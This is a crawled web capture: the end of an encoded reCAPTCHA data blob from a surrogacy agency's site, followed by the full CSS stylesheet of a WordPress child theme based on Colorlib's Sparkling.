osAAyLDvsOdN8O5wqBhwqZPw5AaHcKYQGlHwrR1w5o7F8Kgw67DjncOQsOsVHQdwpfDtMOMwpYew74/w70zwrLDiMKuQcOjC8O7woVewpzCoXbCtcOOFmlTT8K7FcKkD3RVTWvCv8OERMK5w4UvJcODwr5swoJewoxrZMKRw6DCicKqwq5WGsOXecOYYU/DiMO5woXDnMKUwpPCiV5lKsKEwpLCt1s3w6HDvcOtBcOgw4DCuMOzVXxnw5rCiTADwo7Dk8KSYms+acORcGLDkcKPwp/DsxF6P8OMUCbDucKmURwpXcK8TXRRw4rCgU8Ww4RDOWjChMKWw7LCoMOaw4jDlcK+a8O5w6TDrsKZacOQw6PDpsK4wpDDh2M7PMOrwp/DucO3w6cjNDsBXsKLw4LDlT9+w6plw5zDm0t/wqjDlmLCmcKFw4/DkcObwoTDjsKoVcO2DsKudcOTw6AOwr9Uw44sw5vCm8O3wpMuZ8KGEnLCsQrCkwfDqMK/[base64]/HsO2DGHDkcKTJl/Dk11raWHCqyvDukfDtcK8wrNjwrFQagfDrj03wqXCg8KDw4xqesKHRhHDuh7DoMO/w4E9X8OOw794ZcOtwqjCj8K9w6LDusK4wohTw5UNRsOSwpMtwpDCjjtkGMOUw6/Di3p2wq/CnsO6GAxnw417wrvCpsKMwr45GsKAwq00wrXDqcOuKsKfJMOBw4pXKkTCpcOQw7NlPjPDp0vCtGM+w6TCsVQcwqXCk8OLH8KbDCMzwq/[base64]/Dlz/DkiLDtWrDvgcFw7nCiMKjBANFwo8CwojDlMOdwp5kBcKZFcOaw49HwqwlQcK6w57DjcO8woFiJcOFezbDp2zDs8KLSA/CtzJdXMOWwoEDw43Ch8KJOjbCoS05MsKHKMKmUigyw6NzR8O5EcOxZMONwopiwqBpZsOXw4kMIgRWwqV2CsKAwodVw6lHw7jDtkBoDMKXwrMYw5NKw7rCpcO2wpfCvcOCbcKBeRw/w61QcMOHwrvCiyjCqcKrwpLCicKfCyXDmhPDucKgXMOgDW01ERwZw4rDjsO5w5cnwrE5wqtgw4s0fHNfBUwMwr/CtTZFHcOowobChMKUfmHDi8KfV24Ew75FIsO7wrXDo8OYwr92L2Mxwo5TXcKdHjvDn8OAwoh2w5vDmsOtWMKyTcOqNMOUPsKxwqHDpMKgwp/CnyXCqMOJEsOPw7x7XWnDrQ/DksOPw4TCrMOaw4fCoWXCscOIwo0RHcKVRcKdclIxw7sBw5wxeyVuAMO2AjHDkyjDscOVdh3DkgHDv0FZC8OWw7/DmMOpw6B0wr8iwosuB8O1DcKzYcKbwqI0V8KMwp4iEQbClMKQZMKJwoHCgcOfPsKuPzvDqHxzw4RicRLCgiAffcKYwofDi2TDkBdWM8O1RkrCuQbCocOKTsOQwqjDpFMLWsODZMK/wr4sw4jDpzLDjQM6wqnDmcKHUMO5PsOMw5hCw65HcMOnRyk6w7QIDwHDtsKZw4VSBcKswrLCgEhgDsK2woPDmMOOw5LDvH4kB8KfWMKOwoYsH2lIw60/wpfCl8KNwpwiCCXCqR7Cl8KAw6xbwrp0wovChwxvIcOeTBRJw4XDo1jDgcOuw7AIwprCqMO2Pm9zfcOCwrLDtsKtO8O6w756w4Asw5VrD8OEw5fDkMO5w5DClMK0wp8SDMK0P1fCmTU3wqA7w6RpBsKPLGJVFhHClMK5GQ5zMFh4wogtwq7CpB/CsjV5wrAUa8OOAMOEwrtMCcO+P2E/[base64]/[base64]/DiT1DacKJIyVdw4TDvMKEwq3Dt8KmwrPDssKxwrcGGMK4w4lRwqzCscONNmcKw7jDpsKTwrjCqcKWAcKIw40wJk1qw6ROwqAUDlB9wrJ/W8OQwoAiIUDDll59Fn7CncKDwpXDsMO0w50cKG/CnVbClD3DpMKAJCPCgF3CssKCw4oZwovDqMKHBcKfwq8XQANywrTCjMKfekk6fMOaL8KuPVzCkMKHwodCIcKhEBpdwq/[base64]/Dl8OPw4Yeag7CgcOxw7HCmsKaDMKQw7h/[base64]/DucOWwr5yHcKvOlnCksKYMUFpw6LClARKacOTwoZ+QsKPw7wSwrkXw5M6wpp/aMK9w4vCnMKNw7DDtsK0KAfDjEvDlEPCvRtSwqLCnwk/Q8KWw605UMK8FXwvCj4RDMOCwrLCmcKaw5jClcOzZMKELj40D8KbO0ULwprCncOaw4PDicOow7Qqw7BGG8O6wrzDiA/[base64]\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N7uZjyRm+7SMsDZIGVr119fSWub7G/nL7D4p2Vlkuoo\\u003d\x22,1,0,null,1,1769527888740,0,0,[75,235],null,[49,126,157,13,183],\x22RC-7pBZbrsqZULYGQ\x22,null,null,null,null,null,\x220dAFcWeA6BZ16UJXyKdMnSPtq16jb-g-OWnH87DO8ZB4uS_aWJ0vV7SKYALsaC4bejh1UdxsOOCkQfvQqfhk0_Bl7RfpOivRxKDw\x22,1769610688586]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 50128
content:
/*

Theme Name: Sparkling Child

Theme URI: http://colorlib.com/wp/themes/sparkling

Author: Colorlib

Author URI: http://colorlib.com/

Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.

Version: 1.5.0

Template: sparkling

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: sparkling

Domain Path: /languages/

Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.



sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.



*/







body {



  color: #6B6B6B;



  background-color: #F2F2F2;



  word-wrap: break-word;



  font-family: 'Open Sans', sans-serif;



  line-height: 1.7;



  font-size: 14px;



}



a {



  color: #DA4453;



  text-decoration: none;



  -webkit-transition: all 0.3s;



     -moz-transition: all 0.3s;



       -o-transition: all 0.3s;



          transition: all 0.3s;



}



a:hover,



a:focus {



  color: #DADADA;



  text-decoration: none;



}



a:focus {



  outline: thin dotted;



  outline: 5px auto -webkit-focus-ring-color;



  outline-offset: -2px;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #DA4453;



  font-weight: 700;



  font-family: 'Roboto Slab', serif;



}



h1,



.h1 {



  font-size: 28px;



}



h2,



.h2 {



  font-size: 24px;



}



h3,



.h3 {



  font-size: 20px;



}



h4,



.h4 {



  font-size: 16px;



}



h5,



.h5 {



  font-size: 14px;



}



h6,



.h6 {



  font-size: 13px;



}



img {



  height: auto; /* Make sure images are scaled correctly. */



  max-width: 100%; /* Adhere to container width. */



}



button,



input,



select,



textarea {



  font-size: 100%; /* Corrects font size not being inherited in all browsers */



  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */



  vertical-align: baseline; /* Improves appearance and consistency in all browsers */



  *vertical-align: middle; /* Improves appearance and consistency in all browsers */



}



input[type="checkbox"],



input[type="radio"] {



  padding: 0; /* Addresses excess padding in IE8/9 */



}



input[type="search"] {



  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */



  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */



  -moz-box-sizing:  content-box;



  box-sizing:     content-box;



}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */



  -webkit-appearance: none;



}



button::-moz-focus-inner,



input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */



  border: 0;



  padding: 0;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"],



textarea {



  color: #666;



  border: 1px solid #E8E8E8;



  border-radius: 3px;



}



input[type="text"]:focus,



input[type="email"]:focus,



input[type="url"]:focus,



input[type="password"]:focus,



input[type="search"]:focus,



textarea:focus {



  color: #111;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"] {



  padding: 3px;



}



textarea {



  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */



  padding-left: 3px;



  vertical-align: top; /* Improves readability and alignment in all browsers */



  width: 100%;



}



/* Alignment */



.alignleft {



  display: inline;



  float: left;



  margin-right: 1.5em;



}



.alignright {



  display: inline;



  float: right;



  margin-left: 1.5em;



}



.aligncenter {



  clear: both;



  display: block;



  margin: 0 auto;



}



/* Text meant only for screen readers */



.screen-reader-text {



  clip: rect(1px, 1px, 1px, 1px);



  position: absolute !important;



}



.screen-reader-text:hover,



.screen-reader-text:active,



.screen-reader-text:focus {



  background-color: #f1f1f1;



  border-radius: 3px;



  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);



  clip: auto !important;



  color: #21759b;



  display: block;



  font-size: 14px;



  font-weight: bold;



  height: auto;



  left: 5px;



  line-height: normal;



  padding: 15px 23px 14px;



  text-decoration: none;



  top: 5px;



  width: auto;



  z-index: 100000; /* Above WP toolbar */



}



/* Clearing floats */



.clear:before,



.clear:after,



.gallery:before,



.gallery:after,



.entry-content:before,



.entry-content:after,



.comment-content:before,



.comment-content:after,



.site-header:before,



.site-header:after,



.site-content:before,



.site-content:after,



.site-footer:before,



.site-footer:after,



.home-widget-area:before {



  content: '';



  display: table;



}



.clear:after,



.entry-content:after,



.gallery:after,



.comment-content:after,



.site-header:after,



.site-content:after,



.site-footer:after,



.home-widget-area:before {



  clear: both;



}



/* =Content



----------------------------------------------- */



.sticky {



}



.hentry {



  margin: 0;



}



.byline,



.updated {



  display: none;



}



.single .byline,



.group-blog .byline {



  display: inline;



  margin-right: 0;



}



.page-content,



.entry-content,



.entry-summary {



  margin: 1.5em 0 0;



}



.page-links {



  clear: both;



  margin: 0 0 1.5em;



}



.main-content-area {



  margin-top: 40px;



  margin-bottom: 40px;



}



/* =Post styling



----------------------------------------------- */



.entry-meta a {



  font-size: 13px;



  color: #6B6B6B;



}



.entry-meta {



  margin-bottom: 30px;



}



footer.entry-meta {



  margin-bottom: 0;



}



.page-header {



  margin-top: 0;



  border-bottom: 0;



  padding-bottom: 0;



}



.entry-meta .fa {



  font-size: 14px;



  margin-right: 3px;



}



.entry-meta span {



  margin-right: 10px;



}



.entry-title {



  color: #444;



  margin-bottom: 30px;



}



.entry-title a {



  color: #444;



}



.entry-title a:hover {



  color: #DA4453;



}



.btn.btn-default.read-more {



  float: right;



  margin-top: 10px;



  font-size: 12px;



  padding: 11px 13px;



}



.search .btn.btn-default.read-more {



  float: none;



}



hr.section-divider {



  border-color: #E8E8E8;



  margin-top: 50px;



  margin-bottom: 50px;



}



/* author */



.author-bio {



  clear: both;



  width: 100%;



  padding-top: 35px;



  padding-bottom: 35px;



}



.author-bio .avatar {



  float: left;



}



.author-bio-content h4 {



  font-size: 14px;



  margin-top: 0;



}



.author-bio .author-bio-content {



  margin-left: 74px;



}



.secondary-content-box {



  padding-top: 0;



  padding-bottom: 0;



}



.single-view,



.blog-item-wrap {



  margin-bottom: 50px;



}



.post-inner-content {



  padding: 45px 50px;



  background-color: #fff;



  border: 1px solid #dadada;



  border-top: none;



}



.post-inner-content:first-child {



  border-top: 1px solid #dadada;;



}



.entry-title {



  margin-top: 0;



}



.more-link,



.says {



  display: none;



}



.comment-author .fn,



.author-bio h4,



.comment-reply-title {



  text-transform: uppercase;



  font-weight: 700;



}



.comment-reply-title {



  font-size: 14px;



}



.comment-reply-link {



  background: #C1C0C0;



  border: #C1C0C0;



  font-size: 10px;



  text-transform: uppercase;



}



@media(max-width:767px){



    .post-inner-content {



        padding: 20px 25px;



    }



}



/* =Singe Post/Page Pagination



----------------------------------------------- */



.page-links span {



  display: inline-block;



  color: #fff;



  background-color: #DA4453;



  border-radius: 4px;



  padding: 2px 10px;



  margin-left: 2px;



}



.page-links a span {



  background-color: inherit;



  border: 1px solid #E8E8E8;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



.page-links a:hover span {



  background-color: #DA4453;



  border: 1px solid #DA4453;



  color: #fff;



}



.pagination .fa-chevron-left,



.pagination .fa-chevron-right {



  font-size: 12px;



}



.pagination li a {



  color: #DA4453;



}



.pagination li:hover a {



  color: #DA4453;



}



.pagination>.active>a,



.pagination>.active>span,



.pagination>.active>a:hover,



.pagination>.active>span:hover,



.pagination>.active>a:focus,



.pagination>.active>span:focus {



  color: #FFF;



  background-color: #DA4453;



  border-color: #DA4453;



}



.pagination>li>a,



.pagination>li>span {



  padding: 9px 14px;



  border-color: #dadada;



}



.bottom-pagination {



  text-align: center;



}



/* =Asides



----------------------------------------------- */



.blog .format-aside .entry-title,



.archive .format-aside .entry-title {



  display: none;



}



/* =Media



----------------------------------------------- */



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



  border: none;



  margin-bottom: 0;



  margin-top: 0;



  padding: 0;



}



.single-featured {



  -webkit-transition: opacity 0.3s linear;



     -moz-transition: opacity 0.3s linear;



       -o-transition: opacity 0.3s linear;



          transition: opacity 0.3s linear;



  display: block;



  margin: auto;



}



.single-featured:hover {



  opacity: 0.8;



}



.wp-caption {



  border: 1px solid #ccc;



  margin-bottom: 1.5em;



  max-width: 100%;



}



.wp-caption img[class*="wp-image-"] {



  display: block;



}



.wp-caption-text {



  text-align: center;



}



.wp-caption .wp-caption-text {



  margin: 0.8075em 0;



}



/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object {



  max-width: 100%;



}



/* =Widgets



----------------------------------------------- */



/* Make sure select elements fit in widgets */



.widget select {



  max-width: 100%;



}



/* Search widget */



.widget_search .search-submit {



  display: none;



}



.widget ul li {



  list-style: none;



  border-bottom: 1px solid #F2F2F2;



  margin-bottom: 10px;



  padding-bottom: 10px;



}



.widget ul {



  padding: 0;



  line-height: 18px;



  font-size: 14px;



}



.widget ul.nav.nav-tabs {



  padding: 0;



}



#secondary .widget {



  margin-bottom: 50px;



  color: #C1C0C0;



  overflow: hidden;



}



#secondary .widget:last-child {



  margin-bottom: 0px;



}



.tab-content ul li {



  list-style: none;



}



#secondary .widget_archive ul li:before,



#secondary .widget_categories ul li:before,



#secondary .widget_recent_comments ul li:before {



  font-family: fontawesome;



  margin-right: 10px;



}



#secondary .widget_archive ul li:before {



  content: '\f073';



}



#secondary .widget_categories ul li:before {



  content: '\f115';



}



#secondary .widget_recent_comments ul li:before {



  content: '\f0e5';



}



.well {



  background-color: #fff;



  padding: 30px;



  border: 1px solid #DADADA;



  overflow: hidden;



  clear: both;



}



#secondary .widget > h3 {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: #636467;



}



#secondary .widget a {



  color: #C1C0C0;



}



.widget ul ul {



  padding: 10px;



}



.widget #social ul li {



    border-bottom: 0;



}



.not-found-widget {



  margin-top: 30px;



}



@media (max-width: 767px) {



    #secondary {



        clear: both;



    }



}



/* Custom Category Widget */



.cats-widget ul li span {



  float: right;



}



/* Recent Post widgets */



.popular-posts-wrapper .post {



  float: left;



  clear: both;



  margin-bottom: 20px;



}



.popular-posts-wrapper .post .post-image {



  width: 60px;



  height: 60px;



  float: left;



  display: block;



  border-radius: 4px;



  -webkit-border-radius: 4px;



  background-color: #DADADA;



  background-position: center center;



  background-repeat: no-repeat;



  overflow: hidden;



}



.popular-posts-wrapper .post .post-image img {



  border-radius: 4px;



  opacity: 1;



  -webkit-transition: opacity  0.5s;



     -moz-transition: opacity  0.5s;



       -o-transition: opacity  0.5s;



          transition: opacity  0.5s;



}



.popular-posts-wrapper .post .post-image img:hover {



  opacity: 0.6 !important;



}



.popular-posts-wrapper .post .post-content {



  margin-left: 80px;



}



.widget .post-content > span {



  display: block;



}



#secondary .widget .post-content a {



  color: #DA4453;



}



#secondary .widget .post-content a:hover {



  color: #DADADA;



}



.widget .post-content span {



    font-size: 12px;



}



.tagcloud {



  margin-top: 25px;



}



.tagcloud a {



  padding: 6px 7px;



  margin-right: 0;



  margin-bottom: 4px;



  line-height: 100%;



  display: inline-block;



  color: #FFF !important;



  background-color: #DADADA;



  border-radius: 3px;



  -webkit-border-radius: 3px;



  font-size: 12px !important;



}



.tagcloud a:hover {



  background-color: #DA4453;



  border-color: #DA4453;



}



/* =Buttons



----------------------------------------------- */



.btn-default, .label-default {



  background-color: #DA4453;



  border-color: #DA4453;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.btn-default:hover,



.label-default[href]:hover,



.label-default[href]:focus,



.btn-default:hover, .btn-default:focus,



.btn-default:active,



.btn-default.active,



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover {



  background-color: #363636;



  border-color: #363636;



}



.btn.btn-default {



  color: #FFF;



  text-transform: uppercase;



}



.input-group-btn:last-child>.btn {



  margin-left: 0;



}



button {



  background-color: #DA4453;



  border: none;



  text-transform: uppercase;



  -webkit-border-radius: 4px;



  border-radius: 4px;



  color: #fff;



  font-size: 12px;



  padding: 5px 12px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



button:hover {



  background-color: #363636;



}



#subscription-toggle {



    float: right;



}



/* =Infinite Scroll



----------------------------------------------- */



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



  display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



  display: block;



}



#infinite-handle span {



  display: block;



  text-align: center;



  text-transform: uppercase;



  margin-bottom: 10px;



  border-radius: 4px;



  padding: 20px;



  background: transparent;



  border: 1px solid #DADADA;



  background: #fff;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



#infinite-handle span:hover {



  background-color: #DA4453;



  color: #fff;



}



/* =Custom Styles



----------------------------------------------- */



.site-branding {



  margin-top: 20px;



  margin-bottom: 20px;



}



.site-description {



  color: #777;



  font-weight: 200;



  font-size: 16px;



}



.page-template-page-homepage-php .carousel {



  margin-top: -20px;



  margin-bottom: 20px;



}



@media (max-width: 768px) {



  .pull-right {



    float: none !important;



  }



  .pull-left {



    float: none !important;



  }



  .flex-caption {



    display: none;



  }



}



/* =Navigation



----------------------------------------------- */



.site-content [class*="navigation"] a {



  border: 1px solid #DADADA;



  background-color: #fff;



  padding: 8px 14px;



  font-size: 12px;



  border-radius: 4px;



  display: block;



  margin: 0 0 1.5em;



  overflow: hidden;



}



.paging-navigation {



  text-transform: uppercase;



}



.site-content [class*="navigation"] a:hover {



  color: #fff;



  background: #DA4453;



  text-decoration: none;



}



.more-link {



  float: right;



  margin: 10px 0;



}



.single .nav-links {



    margin-top: 30px;



}



[class*="navigation"] .nav-previous {



  float: left;



}



[class*="navigation"] .nav-next {



  float: right;



  text-align: right;



}



.nav>li>a {



  text-transform: uppercase;



}



.navbar.navbar-default {



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



}



.navbar-default .navbar-nav > li > a {



  color: #F5F7FA;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 12px;



}



.navbar > .container .navbar-brand {



  color: #DADADA;



  font-size: 20px;



  margin: 13px 0;



  font-family: 'Roboto Slab', serif;



}



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  border-right: none;



  border-left: none;



}



.navbar {



  border-radius: 0;



}



.navbar-default {



  border: none;



}



.navbar-default .navbar-nav > .active > a,



.navbar-default .navbar-nav > .active > a:hover,



.navbar-default .navbar-nav > .active > a:focus,



.navbar-default .navbar-nav > li > a:hover,



.navbar-default .navbar-nav > li > a:focus,



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  color: #DA4453;



  background-color: transparent;



}



.dropdown-menu > li > a:hover,



.dropdown-menu > li > a:focus,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #DA4453;



}



.dropdown-menu {



  font-size: 13px;



}



.navbar-default .navbar-nav .open .dropdown-menu > li > a {



  color: #656D78;



}



@media (max-width: 767px) {



  .navbar-default .navbar-nav .open .dropdown-menu > li > a {



    color: #DADADA;



  }



}



.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {



  border-left: 1px solid rgba(0, 0, 0, 0.1);



}



@media (min-width: 767px) {



  ul.nav li.dropdown:hover > ul.dropdown-menu {



    display: block;



  }



}



.dropdown-menu > li > a {



  padding: 10px 15px;



  color: #636467;



}



.dropdown-menu,



.dropdown-menu > .active > a,



.dropdown-menu > .active > a:hover,



.dropdown-menu > .active > a:focus {



  border: none;



}



.dropdown-menu>.active>a,



.dropdown-menu>.active>a:hover,



.dropdown-menu>.active>a:focus {



  background-color: #DA4453;



  color: #fff;



}



.dropdown-menu .divider {



  background-color: rgba(0, 0, 0, 0.1);



}



.navbar-nav > li > .dropdown-menu {



  padding: 0;



}



.navbar-nav > li > a {



  padding-top: 18px;



  padding-bottom: 18px;



}



.navbar-default .navbar-toggle:hover,



.navbar-default .navbar-toggle:focus {



  background-color: transparent;



}



.nav.navbar-nav {



  float: right;



}



@media (max-width: 767px) {



  .nav.navbar-nav {



    float: none;



  }



  .navbar > .container .navbar-brand {



    margin: 0;



  }



  .navbar-default .navbar-nav > li > a {



    line-height: 20px;



    padding-top: 10px;



    padding-bottom: 10px;



  }



}



/* =Comments



----------------------------------------------- */



.comment-content a {



  word-wrap: break-word;



}



.bypostauthor {



}



#respond {



  background-color: transparent !important;



  box-shadow: none !important;



  padding: 0px !important;



}



#respond > p, #respond p.comment-notes, p.logged-in-as {



  margin-bottom: 10px;



}



p.logged-in-as {



  padding-bottom: 0px;



}



.comment-list {



  margin-bottom: 40px !important;



  margin-left: 0px !important;



  padding-left: 0;



}



.comment-list,



.comment-list .children {



    list-style: none;



}



.comment .comment-body {



  background-color: #ffffff;



  margin: 0;



  overflow: hidden;



  padding: 25px;



  margin-top: 2em;



  padding-left: 100px;



  position: relative;



  border: 1px solid #E8E8E8;



  border-bottom: 1px solid #DADADA;



  border-radius: 4px;



}



.comment-list .children {



  margin-left: 0px!important;



  padding-left: 40px;



  border-left: 1px solid #DADADA;



  background-repeat: no-repeat;



  background-position: left 20px;



}



.comment-list li.comment > div img.avatar {



  position: absolute;



  left: 29px;



  top: 29px;



}



#comment-form-title {



  font-size: 24px;



  padding-bottom: 10px;



}



.comment-author.vcard {



  font-size: 12px;



}



.vcard .avatar {



  position: absolute;



  left: 20px;



  top: 29px;



  border-radius: 2px;



}



.comment-metadata {



  font-size: 11px;



  line-height: 16px;



  margin-bottom: 10px;



}



.comment-reply-link {



  float: right;



}



.form-allowed-tags code {



  word-wrap: break-word;



  white-space: inherit;



}



.comment-respond label {



  display: block;



  font-weight: normal;



}



.comment-respond .required {



  color: #C7254E;



}



#submit {



  font-size: 12px;



}



.comment-navigation,



.single .nav-links {



  overflow: hidden;



  margin-top: 30px;



}



/* =Attachment styling



----------------------------------------------- */



#image-navigation .nav-previous a,



#image-navigation .nav-next a{



  padding: 5px 20px;



  border: 1px solid #E8E8E8;



  border-radius: 4px;



  display: block;



}



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover{



  background-color: #DA4453;



  color: #fff;



}



#image-navigation .nav-previous,



#image-navigation .nav-next {



  margin: 10px 0;



}



/* =Gallery



-------------------------------------------------------------- */



.gallery {



  margin-bottom: 20px;



}



.gallery-item {



  float: left;



  margin: 0 4px 4px 0;



  overflow: hidden;



  position: relative;



}



.gallery-columns-1 .gallery-item {



  max-width: 100%;



}



.gallery-columns-2 .gallery-item {



  max-width: 48%;



  max-width: -webkit-calc(50% - 4px);



  max-width:         calc(50% - 4px);



}



.gallery-columns-3 .gallery-item {



  max-width: 32%;



  max-width: -webkit-calc(33.3% - 4px);



  max-width:         calc(33.3% - 4px);



}



.gallery-columns-4 .gallery-item {



  max-width: 23%;



  max-width: -webkit-calc(25% - 4px);



  max-width:         calc(25% - 4px);



}



.gallery-columns-5 .gallery-item {



  max-width: 19%;



  max-width: -webkit-calc(20% - 4px);



  max-width:         calc(20% - 4px);



}



.gallery-columns-6 .gallery-item {



  max-width: 15%;



  max-width: -webkit-calc(16.7% - 4px);



  max-width:         calc(16.7% - 4px);



}



.gallery-columns-7 .gallery-item {



  max-width: 13%;



  max-width: -webkit-calc(14.28% - 4px);



  max-width:         calc(14.28% - 4px);



}



.gallery-columns-8 .gallery-item {



  max-width: 11%;



  max-width: -webkit-calc(12.5% - 4px);



  max-width:         calc(12.5% - 4px);



}



.gallery-columns-9 .gallery-item {



  max-width: 9%;



  max-width: -webkit-calc(11.1% - 4px);



  max-width:         calc(11.1% - 4px);



}



.gallery-columns-1 .gallery-item:nth-of-type(1n),



.gallery-columns-2 .gallery-item:nth-of-type(2n),



.gallery-columns-3 .gallery-item:nth-of-type(3n),



.gallery-columns-4 .gallery-item:nth-of-type(4n),



.gallery-columns-5 .gallery-item:nth-of-type(5n),



.gallery-columns-6 .gallery-item:nth-of-type(6n),



.gallery-columns-7 .gallery-item:nth-of-type(7n),



.gallery-columns-8 .gallery-item:nth-of-type(8n),



.gallery-columns-9 .gallery-item:nth-of-type(9n) {



  margin-right: 0;



}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),



.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {



  clear: left;



}



.gallery-caption {



  background-color: rgba(0, 0, 0, 0.7);



  -webkit-box-sizing: border-box;



  -moz-box-sizing:    border-box;



  box-sizing:         border-box;



  color: #fff;



  font-size: 12px;



  line-height: 1.5;



  margin: 0;



  max-height: 50%;



  opacity: 0;



  padding: 6px 8px;



  position: absolute;



  bottom: 0;



  left: 0;



  text-align: left;



  width: 100%;



}



.gallery-caption:before {



  content: "";



  height: 100%;



  min-height: 49px;



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



}



.gallery-item:hover .gallery-caption {



  opacity: 1;



}



.gallery-columns-7 .gallery-caption,



.gallery-columns-8 .gallery-caption,



.gallery-columns-9 .gallery-caption {



  display: none;



}



/* =Footer



----------------------------------------------- */



#footer-area {



  background-color: #313233;



  color: #999;



}



#footer-area a {



  color: #DADADA;



}



#footer-area .footer-widget-area {



  padding: 40px 0 20px 0;



  overflow: hidden;



}



#footer-area ul li {



  border-bottom: 1px solid #444;



}



#footer-area .site-info nav ul li {



  border-bottom: none;



}



.widgettitle {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: inherit;



}



#footer-area .widget ul li {



  list-style: none;



}



.footer-nav.nav > li {



  position: relative;



  display: inline-block;



}



.footer-nav.nav {



  float: left;



  margin-bottom: 2px;



}



.footer-widget {



  overflow: hidden;



}



.copyright {



  margin-top: 10px;



  float: right;



  text-align: right;



}



#colophon {



  background-color: #1F1F1F;



  padding: 10px 0;



  border-top: 1px solid #3A3A3A;



}



.site-info a {



  color: #777;



}



.site-info a:hover {



  color: #999;



}



#footer-area a:hover {



  color: #fff;



}



.site-info {



  color: #999;



  font-size: 12px;



}



.footer-nav.nav > li > a:hover {



  background-color: transparent;



}



.scroll-to-top {



  background: #363636;



  background: rgba(100, 100, 100, 0.4);



  color: #FFF;



  bottom: 4%;



  cursor: pointer;



  display: none;



  position: fixed;



  right: 20px;



  z-index: 999;



  font-size: 16px;



  text-align: center;



  line-height: 40px;



  width: 40px;



  border-radius: 4px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.scroll-to-top:hover {



  background: #DA4453;



  opacity: .8;



}



/*Custom Changes*/



.navbar.navbar-default {



  background: #f2f2f2; /* Old browsers */

  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

